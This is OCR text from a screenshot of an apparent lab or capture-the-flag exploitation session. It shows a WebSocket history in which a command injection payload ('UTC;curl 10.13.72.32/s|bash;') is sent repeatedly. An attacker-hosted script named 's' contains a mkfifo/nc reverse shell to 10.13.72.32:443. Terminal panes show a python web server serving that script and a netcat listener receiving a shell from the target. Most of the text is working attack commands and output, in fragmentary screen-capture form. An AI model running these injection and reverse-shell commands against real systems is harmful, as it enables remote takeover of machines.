 1 × 2 × 3 × 4 × 5 × 6 × +
WebSocket ID: 8 : http://he...
Send WebSocket Message
Send To server Sel...
Pretty Raw ... \n
1 UTC;curl
10.13.72.32/s|bash;
Inspector
4
History
Search
Message Direction Manual Length Time WebSo
Mon 19 May 2025 05:53:43 PM UTC ← To client 32 14:53:44 19 May 2025 8
UTC;curl 10.13.72.32/s.sh|bash; → To server ✓ 31 14:53:51 19 May 2025 8
invalid ← To client 7 14:53:52 19 May 2025 8
UTC;curl 10.13.72.32/s.sh|bash; → To server ✓ 31 14:53:57 19 May 2025 8
invalid ← To client 7 14:53:57 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 14:54:17 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 14:55:27 19 May 2025 8
Mon 19 May 2025 05:56:27 PM UTC ← To client 32 14:56:28 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 14:56:28 19 May 2025 8
Mon 19 May 2025 05:56:28 PM UTC ← To client 32 14:56:29 19 May 2025 8
Mon 19 May 2025 05:56:29 PM UTC ← To client 32 14:56:30 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 14:58:10 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 14:59:49 19 May 2025 8
Mon 19 May 2025 06:00:20 PM UTC ← To client 32 15:00:21 19 May 2025 8
UTC;curl 10.13.72.32/s|sh; → To server ✓ 26 15:00:37 19 May 2025 8
Mon 19 May 2025 06:02:31 PM UTC ← To client 32 15:02:32 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 15:03:09 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 15:04:14 19 May 2025 8
UTC;curl 10.13.72.32/s|bash; → To server ✓ 28 15:04:43 19 May 2025 8
Mon 19 May 2025 06:04:42 PM UTC ← To client 32 15:04:43 19 May 2025 8
Pretty Raw Hex \n
1 UTC;curl 10.13.72.32/s|bash;
Inspector
~/Downloads/s - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bloodhound.config.json Powerview.ps1 × ; 55oYpt6n8TAVgZajLGfTUGdSx geraBookId.py × booking_keys.txt dump.sh × s × +
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.72.32 443 >/tmp/f
2
1
Line 1, Column 1 Tab Size: 4 Plain Text
2 / 2 1: arthur-strelow@ubuntu-star: ~/Downloads
1: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~/Downloads$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.194.41 - - [19/May/2025 15:04:44] "GET /s HTTP/1.1" 200 -
2
2: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~/Downloads$ nc -lvnp 4444
Listening on 0.0.0.0 4444
^C
arthur-strelow@ubuntu-star:~/Downloads$ ls
booking_keys.txt geraBookId.py s
dump.sh marceloreadyti.ovpn sqli_base58.sh
arthur-strelow@ubuntu-star:~/Downloads$ nano s
arthur-strelow@ubuntu-star:~/Downloads$ sudo nc -lvnp 443
[sudo] senha para arthur-strelow:
3
Listening on 0.0.0.0 443
Connection received on 10.10.194.41 43658
/bin/sh: 0: can't access tty; job control turned off
$
Daedalus:GlobalNode:USA//DOMESTIC//NYCCOM.USERS.PUB/Email
Logout